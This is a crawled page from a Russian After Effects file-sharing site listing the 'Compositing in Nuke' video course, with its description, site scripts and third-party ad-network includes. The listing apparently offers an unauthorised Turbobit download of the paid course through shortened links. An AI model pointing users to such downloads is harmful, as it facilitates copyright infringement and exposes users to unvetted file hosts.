

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.after-effektov.ru/load/after_effects_presety_124_presets/compositing_in_nuke/6-1-0-25549
body_size: 11781
content:
<html>
<head>

	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>COMPOSITING IN NUKE - After Effects Пресеты &#124; Presets  - after-effects.ucoz.ae - Готовые проекты After Effects</title>

<link type="text/css" rel="StyleSheet" href="/.s/src/css/878.css" />
 

	<link rel="stylesheet" href="/.s/src/base.min.css?v=221108" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css?v=221108" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221108"></script>
	<script src="//s740.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.785710965518376"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script async defer src="https://www.google.com/recaptcha/api.js?onload=reCallback&render=explicit&hl=ru"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"uLightboxType":1,"country":"US","language":"ru","module":"load","ssid":"412277632647721723763","layerType":7,"site":{"id":"kafter-effects","host":"after-effects.ucoz.ae","domain":"after-effektov.ru"},"sign":{"5458":"Следующий","3125":"Закрыть","5255":"Помощник","7254":"Изменить размер","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7287":"Перейти на страницу с фотографией.","7252":"Предыдущий","7253":"Начать слайд-шоу"}};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'load', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
 function uSocialLogin(t) {
			var params = {"vkontakte":{"height":400,"width":790},"ok":{"width":710,"height":390},"google":{"width":700,"height":600},"yandex":{"width":870,"height":515},"facebook":{"height":520,"width":950}};
			var ref = escape(location.protocol + '//' + ('www.after-effektov.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
function reCallback() {
		$('.g-recaptcha').each(function(index, element) {
			element.setAttribute('rcid', index);
			
		if ($(element).is(':empty') && grecaptcha.render) {
			grecaptcha.render(element, {
				sitekey:element.getAttribute('data-sitekey'),
				theme:element.getAttribute('data-theme'),
				size:element.getAttribute('data-size')
			});
		}
	
		});
	}
	function reReset(reset) {
		reset && grecaptcha.reset(reset.previousElementSibling.getAttribute('rcid'));
		if (!reset) for (rel in ___grecaptcha_cfg.clients) grecaptcha.reset(rel);
	}
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>

<body>
<div id="utbr8214" rel="s740"></div>
<div id="contanier">
 <div id="topBlock">
<!--U1AHEADER1Z--><table border="0" cellpadding="0" cellspacing="0" id="topTable" align="center">
<tr><td class="logoBar"><h1><!-- <logo> -->Готовые проекты After Effects<!-- </logo> --></h1></td></tr>
 <tr><td class="dataBar">Понедельник, 26.01.2026, 22:31<br><!--<s5212>-->Приветствую Вас<!--</s>--> <b>Гость</b></td></tr>

 <tr><td class="navBar"><a href="http://after-effektov.ru/"><!--<s5176>-->Главная<!--</s>--></a> | <a href="/load/">after-effects.ucoz.ae</a>  | <a href="/register"><!--<s3089>-->Регистрация<!--</s>--></a>  | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a> | <a href="http://www.after-effektov.ru/load/rss/">RSS</a></td></tr>
 </table><!--/U1AHEADER1Z-->
 </div>
 <div id="centerBlock">
 <!-- <middle> -->
 <table border="0" cellpadding="0" cellspacing="0" width="94%" align="center">
 <tr>
 <td valign="top" class="column">
 <!--U1CLEFTER1Z-->
<!-- <block1425> -->
<table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b><!-- <bt> -->Language/Язык<!-- </bt> --></b></td></tr><tr><td class="boxContent"><div class="boxText"><!-- <bc> --><div id="google_translate_element"></div><script>
function googleTranslateElementInit() {
 new google.translate.TranslateElement({
 pageLanguage: 'ru'
 }, 'google_translate_element');
}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script><!-- </bc> --></div></td></tr></table>
<!-- </block1425> -->

<!-- <block1> -->

<table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5184>-->Меню сайта<!--</s>--><!-- </bt> --></b></td></tr><tr><td class="boxContent"><div class="boxText"><!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>Главная страница</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-2"><span>Информация о сайте</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load"><span>Каталог файлов</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/publ/" target="_blank"><span>Футажи и PSD</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/blog"><span>Блог</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/forum"><span>Форум</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/photo"><span>Фотоальбомы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-3"><span>Обратная связь</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/gb"><span>Гостевая книга</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> --></div></td></tr></table>

<!-- </block1> -->

<!-- <block2> -->

<table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5158>-->Форма входа<!--</s>--><!-- </bt> --></b></td></tr><tr><td class="boxContent"><div class="boxText"><!-- <bc> --><div id="uidLogForm" class="auth-block" align="center">
				<div id="uidLogButton" class="auth-block-social">
					<div class="login-button-container"><button class="loginButton" onclick="window.open('https://login.uid.me/?site=kafter-effects&amp;ref='+escape(location.protocol + '//' + ('www.after-effektov.ru' || location.hostname) + location.pathname + ((location.hash ? (location.search ? location.search + '&' : '?') + 'rnd=' + Date.now() + location.hash : (location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes')">Войти через uID</button></div>
					<div class="auth-social-list"><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
					<div class="auth-block-switcher">
						<a href="javascript:;" class="noun" onclick="document.getElementById('uidLogButton').style.display='none';document.getElementById('baseLogForm').style.display='';" title="Используйте, если окно авторизации через uID не открывается">Старая форма входа</a>
					</div>
				</div>
				<div id="baseLogForm" class="auth-block-base" style="display:none">
		<script>
		sendFrm549089 = function( form, data = {} ) {
			var o   = $('#frmLg549089')[0];
			var pos = _uGetOffset(o);
			var o2  = $('#blk549089')[0];
			document.body.insertBefore(o2, document.body.firstChild);
			$(o2).css({top:(pos['top'])+'px',left:(pos['left'])+'px',width:o.offsetWidth+'px',height:o.offsetHeight+'px',display:''}).html('<div align="left" style="padding:5px;"><div class="myWinLoad"></div></div>');
			_uPostForm(form, { type:'POST', url:'/index/sub/', data, error:function() {
				$('#blk549089').html('<div align="left" style="padding:10px;"><div class="myWinLoadSF" title="Невозможно выполнить запрос, попробуйте позже"></div></div>');
				_uWnd.alert('<div class="myWinError">Невозможно выполнить запрос, попробуйте позже</div>', '', {w:250, h:90, tm:3000, pad:'15px'} );
				setTimeout("$('#blk549089').css('display', 'none');", '1500');
			}});
			return false
		}
		
		</script>

		<div id="blk549089" style="border:1px solid #CCCCCC;position:absolute;z-index:82;background:url('/.s/img/fr/g.gif');display:none;"></div>

		<form id="frmLg549089" class="login-form local-auth" action="/index/sub/" method="post" onsubmit="return sendFrm549089(this)" data-submitter="sendFrm549089">
			
			
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			
			<tr><td class="login-form-label" width="20%" nowrap="nowrap">E-mail:</td>
				<td class="login-form-val" ><input class="loginField" type="text" name="user" value="" size="20" autocomplete="username" style="width:100%;" maxlength="50"/></td></tr>
			<tr><td class="login-form-label">Пароль:</td>
				<td class="login-form-val"><input class="loginField" type="password" name="password" size="20" autocomplete="password" style="width:100%" maxlength="32"/></td></tr>
				
			</table>
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			<tr><td nowrap>
					<input id="rementry" type="checkbox" name="rem" value="1" checked="checked"/><label for="rementry">запомнить</label>
					</td>
				<td style="text-align:end" valign="top"><input class="loginButton" name="sbm" type="submit" value="Вход"/></td></tr>
			<tr><td class="login-form-links" colspan="2"><div style="text-align:center;"><a href="javascript:;" rel="nofollow" onclick="new _uWnd('Prm','Напоминание пароля',300,130,{ closeonesc:1 },{url:'/index/5'});return false;">Забыл пароль</a> | <a href="/register">Регистрация</a></div></td></tr>
			</table>
			
			<input type="hidden" name="a"    value="2" />
			<input type="hidden" name="ajax" value="1" />
			<input type="hidden" name="rnd"  value="089" />
			
			<div class="social-label">или</div><div class="auth-social-list"><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
		</form></div></div><!-- </bc> --></div></td></tr></table>

<!-- </block2> -->

<!-- <block3> -->

<table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5351>-->Категории раздела<!--</s>--><!-- </bt> --></b></td></tr><tr><td class="boxContent"><div class="boxText"><!-- <bc> --><table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid2">
						<a href="/load/after_effects_project/2" class="catName">After Effects Project</a>  <span class="catNumData" style="unicode-bidi:embed;">[14446]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid5">
						<a href="/load/after_effects_project_revostock/5" class="catName">After Effects Project Revostock</a>  <span class="catNumData" style="unicode-bidi:embed;">[190]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid3">
						<a href="/load/after_effects_project_drugie/3" class="catName">After Effects Project другие</a>  <span class="catNumData" style="unicode-bidi:embed;">[10797]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid4">
						<a href="/load/after_effects_project_samodelnye/4" class="catName">After Effects Project самодельные</a>  <span class="catNumData" style="unicode-bidi:embed;">[829]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid6">
						<a href="/load/after_effects_presety_124_presets/6" class="catNameActive">After Effects Пресеты &#124; Presets</a>  <span class="catNumData" style="unicode-bidi:embed;">[226]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid7">
						<a href="/load/after_effects_plaginy_124_plug_ins/7" class="catName">After Effects Плагины &#124; Plug-ins</a>  <span class="catNumData" style="unicode-bidi:embed;">[169]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid8">
						<a href="/load/after_effects_uroki_124_tutorials/8" class="catName">After Effects Уроки &#124; Tutorials</a>  <span class="catNumData" style="unicode-bidi:embed;">[29]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid9">
						<a href="/load/muzyka_dlja_aep/9" class="catName">Музыка для AEP</a>  <span class="catNumData" style="unicode-bidi:embed;">[156]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid10">
						<a href="/load/aep_dvd_menju/10" class="catName">AEP DVD Меню</a>  <span class="catNumData" style="unicode-bidi:embed;">[8]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid11">
						<a href="/load/kommercheskie_proekty_dlja_ae/11" class="catName">Коммерческие проекты для AE</a>  <span class="catNumData" style="unicode-bidi:embed;">[86]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid12">
						<a href="/load/pokupka_proektov_after_effects/12" class="catName">Покупка проектов After Effects</a>  <span class="catNumData" style="unicode-bidi:embed;">[18]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid13">
						<a href="/load/kommercheskie_futazhi_dlja_montazha/13" class="catName">Коммерческие футажи для монтажа</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid14">
						<a href="/load/zakazat_montazh_video_na_sajte/14" class="catName">Заказать монтаж видео на сайте</a>  <span class="catNumData" style="unicode-bidi:embed;">[1]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid15">
						<a href="/load/proekty_dlja_premiere_pro/15" class="catName">Проекты для Premiere Pro</a>  <span class="catNumData" style="unicode-bidi:embed;">[747]</span> 
					</td></tr></table><!-- </bc> --></div></td></tr></table>

<!-- </block3> -->

<!-- <block4> -->

<!-- </block4> -->

<!-- <block5746> -->
<table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b><!-- <bt> -->Интересное в сети<!-- </bt> --></b></td></tr><tr><td class="boxContent"><div class="boxText"><!-- <bc> --><script type="text/javascript">
var bntuniqid = 'V64cBYdPXE6FSkShvTH9';
var bntuniqsid = '53920';
var async = 0;
</script>
<script type="text/javascript" src="//ledsitling.pro/news.js"></script><!-- </bc> --></div></td></tr></table>
<!-- </block5746> -->
<!--/U1CLEFTER1Z--> 
 </td>
 <td valign="top" style="padding:0px 10px 0px 10px;"><!-- <body> --><table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="80%"><a href="http://after-effektov.ru/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a href="/load/"><!--<s5182>-->Файлы<!--</s>--></a>  &raquo; <a href="/load/after_effects_presety_124_presets/6">After Effects Пресеты &#124; Presets</a></td>
<td align="right" style="white-space: nowrap;"></td>
</tr>
</table>
<hr />
<div class="eTitle" style="padding-bottom:3px;">COMPOSITING IN NUKE </div>
<table border="0" width="100%" cellspacing="0" cellpadding="2" class="eBlock">
<tr><td width="85%">

</td><td align="right" style="font-size:7pt;white-space: nowrap;">08.02.2023, 15:13</td></tr>
<tr><td class="eText" colspan="2"><div id="nativeroll_video_cont" style="display:none;"></div><div align="center"><!--IMG1--><a href="/_ld/255/38778073.jpg" class="ulightbox" target="_blank" title="Нажмите для просмотра в полном размере..."><img style="margin:0;padding:0;border:0;" src="/_ld/255/s38778073.jpg" align="" /></a><!--IMG1--> <br /><br /> <b>COMPOSITING IN NUKE</b> <br /> File Types MP4 | File Size 67,7 GB <br /><br /> <b><a class="link" href="https://u.to/-9VWHQ" title="https://www.rebelway.net/nuke-for-fx" rel="nofollow" target="_blank">VIEW DEMO AND INFO PAGE</a></b> <br /><br /> <b>Nuke</b> — это стандартная программа для композитинга, и (на наш взгляд) лучший инструмент на рынке. <br /><br /> <b>The most</b> overlooked skill to hone as a CG and FX artist is compositing. With it, you can take a plain-looking raw <br /> FX pass and make it shine! That’s where the power of Nuke comes into play… <br /><br /> <b>Nuke</b> is the industry-standard compositing program and is (in our opinion) the best tool on the market. <br /> In this course, we’ll show you how to use Nuke from the ground up. You don’t need any experience <br /> prior to this class as we will cover the basics starting in week 1. <br /><br /> <b>Week by week</b> we will build our knowledge of Nuke as the shots increase in complexity and variety. <br /> In the final weeks, we will be compositing several fully CG shots! This is your opportunity to composite ground-breaking FX. <br /><br /> <b>Nick</b> is currently a Compositing Supervisor at Barnstorm VFX, working primarily on television shows (with the occasional feature film). <br /> Over the last 5 and a half years, Nick has received many award nominations for his <br /> work including 2 Primetime Emmy nominations and 3 VES nominations. <br /><br /> <b>Working</b> in television has taught him not only how to realistically composite shots, but also how to composite efficiently and <br /> quickly to match the break-neck speed of television schedules. <br /><br /> <b><a class="link" href="https://u.to/ANZWHQ" title="https://turb.pw/n6ayu1iotgxa.html" rel="nofollow" target="_blank">Скачать с Turbobit.net</a></b></div>
		<script>
			var container = document.getElementById('nativeroll_video_cont');

			if (container) {
				var parent = container.parentElement;

				if (parent) {
					const wrapper = document.createElement('div');
					wrapper.classList.add('js-teasers-wrapper');

					parent.insertBefore(wrapper, container.nextSibling);
				}
			}
		</script>
	</td></tr>
<tr><td class="eDetails1" colspan="2"><div style="float:right">
		<style type="text/css">
			.u-star-rating-12 { list-style:none; margin:0px; padding:0px; width:60px; height:12px; position:relative; background: url('/.s/img/stars/3/12.png') top left repeat-x }
			.u-star-rating-12 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-12 li a { display:block;width:12px;height: 12px;line-height:12px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-12 li a:hover { background: url('/.s/img/stars/3/12.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-12 a.u-one-star { left:0px }
			.u-star-rating-12 a.u-one-star:hover { width:12px }
			.u-star-rating-12 a.u-two-stars { left:12px }
			.u-star-rating-12 a.u-two-stars:hover { width:24px }
			.u-star-rating-12 a.u-three-stars { left:24px }
			.u-star-rating-12 a.u-three-stars:hover { width:36px }
			.u-star-rating-12 a.u-four-stars { left:36px }
			.u-star-rating-12 a.u-four-stars:hover { width:48px }
			.u-star-rating-12 a.u-five-stars { left:48px }
			.u-star-rating-12 a.u-five-stars:hover { width:60px }
			.u-star-rating-12 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/.s/img/stars/3/12.png') left bottom;position: absolute;height:12px !important;line-height:12px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/load`, data:{ a:65, id, mark, mod:'load', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating25549" class="uStarRating25549 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating25549" class="u-current-rating uCurStarRating25549" style="width:0%;"></li><li class="u-star-li-25549"><a href="javascript:;" onclick="ustarrating('25549', 1)" class="u-one-star">1</a></li>
				<li class="u-star-li-25549"><a href="javascript:;" onclick="ustarrating('25549', 2)" class="u-two-stars">2</a></li>
				<li class="u-star-li-25549"><a href="javascript:;" onclick="ustarrating('25549', 3)" class="u-three-stars">3</a></li>
				<li class="u-star-li-25549"><a href="javascript:;" onclick="ustarrating('25549', 4)" class="u-four-stars">4</a></li>
				<li class="u-star-li-25549"><a href="javascript:;" onclick="ustarrating('25549', 5)" class="u-five-stars">5</a></li></ul></div>
 <script language="Javascript">
var bntuniqid = 'gSQGUMzLfBesxGYPg4aO';
var bntuniqsid = '53920';
 
</script>
<script type="text/javascript" src="http://gredinatib.biz/viewt.js"></script>
<!--<s3179>-->Категория<!--</s>-->: <a href="/load/after_effects_presety_124_presets/6">After Effects Пресеты &#124; Presets</a> | <!--<s3178>-->Добавил<!--</s>-->: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-360', 'up360', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">gringrey</a>
 
 | <!--<s5308>-->Теги<!--</s>-->: <noindex><a href="/search/nuke/" rel="nofollow" class="eTag">nuke</a>, <a href="/search/in/" rel="nofollow" class="eTag">in</a>, <a href="/search/COMPOSITING/" rel="nofollow" class="eTag">COMPOSITING</a>, <a href="/search/After%20Effects%20%D0%9F%D1%80%D0%B5%D1%81%D0%B5%D1%82%D1%8B%20Presets/" rel="nofollow" class="eTag">After Effects Пресеты Presets</a></noindex>
</td></tr>
<tr><td class="eDetails2" colspan="2"><!--<s3177>-->Просмотров<!--</s>-->: <b>315</b> | <!--<s3181>-->Загрузок<!--</s>-->: <b>0</b>

| <!--<s3119>-->Рейтинг<!--</s>-->: <b><span id="entRating25549">0.0</span></b>/<b><span id="entRated25549">0</span></b></td></tr>
</table>
<script type="text/javascript">
var bntuniqid = 'gSQGUMzLfBesxGYPg4aO';
var bntuniqsid = '53920';
var async = 0;
</script>
<script type="text/javascript" src="//dewife.ru/news.js"></script> 


<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr><td width="60%" height="25"><!--<s5183>-->Всего комментариев<!--</s>-->: <b>0</b></td><td align="right" height="25"></td></tr>
<tr><td colspan="2"><script>
				function spages(p, link) {
					!!link && location.assign(atob(link));
				}
			</script>
			<div id="comments"></div>
			<div id="newEntryT"></div>
			<div id="allEntries"></div>
			<div id="newEntryB"></div><script>
			
		Object.assign(uCoz.spam ??= {}, {
			config : {
				scopeID  : 0,
				idPrefix : 'comEnt',
			},
			sign : {
				spam            : 'Спам',
				notSpam         : 'Не спам',
				hidden          : 'Спам-сообщение скрыто.',
				shown           : 'Спам-сообщение показано.',
				show            : 'Показать',
				hide            : 'Скрыть',
				admSpam         : 'Разрешить жалобы',
				admSpamTitle    : 'Разрешить пользователям сайта помечать это сообщение как спам',
				admNotSpam      : 'Это не спам',
				admNotSpamTitle : 'Пометить как не-спам, запретить пользователям жаловаться на это сообщение',
			},
		})
		
		uCoz.spam.moderPanelNotSpamClick = function(elem) {
			var waitImg = $('<img align="absmiddle" src="/.s/img/fr/EmnAjax.gif">');
			var elem = $(elem);
			elem.find('img').hide();
			elem.append(waitImg);
			var messageID = elem.attr('data-message-id');
			var notSpam   = elem.attr('data-not-spam') ? 0 : 1; // invert - 'data-not-spam' should contain CURRENT 'notspam' status!

			$.post('/index/', {
				a          : 101,
				scope_id   : uCoz.spam.config.scopeID,
				message_id : messageID,
				not_spam   : notSpam
			}).then(function(response) {
				waitImg.remove();
				elem.find('img').show();
				if (response.error) {
					alert(response.error);
					return;
				}
				if (response.status == 'admin_message_not_spam') {
					elem.attr('data-not-spam', true).find('img').attr('src', '/.s/img/spamfilter/notspam-active.gif');
					$('#del-as-spam-' + messageID).hide();
				} else {
					elem.removeAttr('data-not-spam').find('img').attr('src', '/.s/img/spamfilter/notspam.gif');
					$('#del-as-spam-' + messageID).show();
				}
				//console.log(response);
			});

			return false;
		};

		uCoz.spam.report = function(scopeID, messageID, notSpam, callback, context) {
			return $.post('/index/', {
				a: 101,
				scope_id   : scopeID,
				message_id : messageID,
				not_spam   : notSpam
			}).then(function(response) {
				if (callback) {
					callback.call(context || window, response, context);
				} else {
					window.console && console.log && console.log('uCoz.spam.report: message #' + messageID, response);
				}
			});
		};

		uCoz.spam.reportDOM = function(event) {
			if (event.preventDefault ) event.preventDefault();
			var elem      = $(this);
			if (elem.hasClass('spam-report-working') ) return false;
			var scopeID   = uCoz.spam.config.scopeID;
			var messageID = elem.attr('data-message-id');
			var notSpam   = elem.attr('data-not-spam');
			var target    = elem.parents('.report-spam-target').eq(0);
			var height    = target.outerHeight(true);
			var margin    = target.css('margin-left');
			elem.html('<img src="/.s/img/wd/1/ajaxs.gif">').addClass('report-spam-working');

			uCoz.spam.report(scopeID, messageID, notSpam, function(response, context) {
				context.elem.text('').removeClass('report-spam-working');
				window.console && console.log && console.log(response); // DEBUG
				response.warning && window.console && console.warn && console.warn( 'uCoz.spam.report: warning: ' + response.warning, response );
				if (response.warning && !response.status) {
					// non-critical warnings, may occur if user reloads cached page:
					if (response.warning == 'already_reported' ) response.status = 'message_spam';
					if (response.warning == 'not_reported'     ) response.status = 'message_not_spam';
				}
				if (response.error) {
					context.target.html('<div style="height: ' + context.height + 'px; line-height: ' + context.height + 'px; color: red; font-weight: bold; text-align: center;">' + response.error + '</div>');
				} else if (response.status) {
					if (response.status == 'message_spam') {
						context.elem.text(uCoz.spam.sign.notSpam).attr('data-not-spam', '1');
						var toggle = $('#report-spam-toggle-wrapper-' + response.message_id);
						if (toggle.length) {
							toggle.find('.report-spam-toggle-text').text(uCoz.spam.sign.hidden);
							toggle.find('.report-spam-toggle-button').text(uCoz.spam.sign.show);
						} else {
							toggle = $('<div id="report-spam-toggle-wrapper-' + response.message_id + '" class="report-spam-toggle-wrapper" style="' + (context.margin ? 'margin-left: ' + context.margin : '') + '"><span class="report-spam-toggle-text">' + uCoz.spam.sign.hidden + '</span> <a class="report-spam-toggle-button" data-target="#' + uCoz.spam.config.idPrefix + response.message_id + '" href="javascript:;">' + uCoz.spam.sign.show + '</a></div>').hide().insertBefore(context.target);
							uCoz.spam.handleDOM(toggle);
						}
						context.target.addClass('report-spam-hidden').fadeOut('fast', function() {
							toggle.fadeIn('fast');
						});
					} else if (response.status == 'message_not_spam') {
						context.elem.text(uCoz.spam.sign.spam).attr('data-not-spam', '0');
						$('#report-spam-toggle-wrapper-' + response.message_id).fadeOut('fast');
						$('#' + uCoz.spam.config.idPrefix + response.message_id).removeClass('report-spam-hidden').show();
